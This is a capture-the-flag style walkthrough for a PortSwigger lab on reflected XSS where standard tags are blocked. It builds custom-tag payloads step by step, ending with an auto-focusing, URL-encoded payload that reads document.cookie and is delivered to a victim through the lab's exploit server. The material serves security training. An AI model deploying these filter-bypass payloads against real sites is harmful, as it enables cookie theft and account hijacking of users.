Objective

From the lab description you can understand all tags are blocked. However, it might be possible to craft custom tags and use it to create a successfull payload.
- Open the portswigger lab instance.
- After landing the lab’s home page, go to the blog’s search feature.
- Choose a custom tag name for crafting a payload.
- Pass the alert function to the event handler.
Here is the example payload:

<my-tag onfocus="alert(1)" tabindex="0"></my-tag>

Click the search button, and if your payload is correct you will see an alert on the page. Hence the tabindex=0, alert is going to pop up when user click to the tab once.

If you view the page source(CTRL+U), you can see that payload has been reflected in the HTML.

Now, it is time to craft an absolute payload!
XSS Payload Process
- XSS Payload v1
<my-tag onfocus="alert(1)" tabindex="0"></my-tag>
- XSS Payload v2
<my-tag onfocus="alert(1)" tabindex="1"></my-tag>
- XSS Payload v3
<my-tag id="x" onfocus="alert(1)" tabindex="0">#x</my-tag>
Note: #(Location Hash) at the end, should not encoded for the sake of this attack!
- XSS Payload v4
<my-tag id="x" onfocus="alert(document.cookie)" tabindex="0">#x</my-tag>
- Final Payload
https://YOUR-LAB-ID.web-security-academy.net/?search=<xss
  id="x"
  onfocus="alert(document.cookie)"
  tabindex="1"
  >#x'</xss
>
- Final Payload URL Encoded
<script>
  location =
    "https://YOUR-LAB-ID.web-security-academy.net/?search=%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie%29%20tabindex=1%3E#x";
</script>
Let’s break this code snippet:
- In this case, our custom tag is:
<xss></xss>
- onfocus event handler triggers the alert function.
- The hash(#) at the end of the URL focuses on this element(hence the id=x) as soon as page is loaded and causing the alert payload to be called.
Final Steps:
- Modify the final payload for your needs (replace YOUR-LAB-ID with your lab ID).
- Go to the exploit server and paste the final payload you crafted.
- Click store and Deliver exploit to victim and lab should have been solved.

